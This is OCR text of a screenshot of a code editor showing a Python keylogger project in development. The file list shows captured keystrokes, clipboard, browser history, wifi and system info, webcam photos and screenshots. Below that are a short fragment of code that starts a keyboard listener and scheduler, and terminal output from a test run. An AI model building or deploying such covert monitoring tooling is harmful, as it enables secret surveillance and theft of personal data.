 File Edit Selection View Go Run ··· keylog
EXPLORER ···
KEYLOG
.gitignore
audio.wav
browser_history.txt
clipboard.txt
clipboard.txt.encrypted
consolidated_log.txt
consolidated_log.txt.encrypted
key_log.txt
key_log.txt.encrypted
keylog.py 1, M
network_info.txt
README.md
requirements.txt M
screenshot_2024112623182... U
screenshot_2024112623282... U
screenshot_2024112623283... U
system_info.txt
system_info.txt.encrypted
webcam_20241126231834.p... U
webcam_20241126232827.p... U
webcam_20241126232834.p... U
webcam_20241126232842.p... U
wifi_info.txt
wifi_info.txt.encrypted
OUTLINE
TIMELINE
VS CODE PETS
keylog.py 1, M requirements.txt M
keylog.py > ...
241 #     schedule.run_pending()
242 #     time.sleep(1)
243
244 def run_scheduled_tasks():
245     while True:
246         schedule.run_pending()
247         time.sleep(1)
248
249 def start_keylogger():
250     with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
251         listener.join()
252
253
254 schedule_thread = threading.Thread(target=run_scheduled_tasks)
255 schedule_thread.daemon = True
256 schedule_thread.start()
257
258     # Start the keylogger in the main thread
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS python
PS C:\Users\mrrac\OneDrive\Desktop\keylog> python keylog.py
C:\Users\mrrac\OneDrive\Desktop\keylog\keylog.py:141: DeprecationWarning: datetime.datetime.utcfromtimestamp() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.fromtimestamp(timestamp, datetime.UTC).
  f.write(f"URL: {row[0]}, Title: {row[1]}, Visits: {row[2]}, Last Visit: {datetime.utcfromtimestamp(row[3]/1000000 - 11644473600)}\n")
Could not read browser history: [Errno 22] Invalid argument
1
main* 0 1 0 Ln 254, Col 48 Spaces: 4 UTF-8 CRLF {} Python 3.12.1 64-bit Go Live
1 21°C
Mostly cloudy
ENG
IN
23:28:43
26-11-2024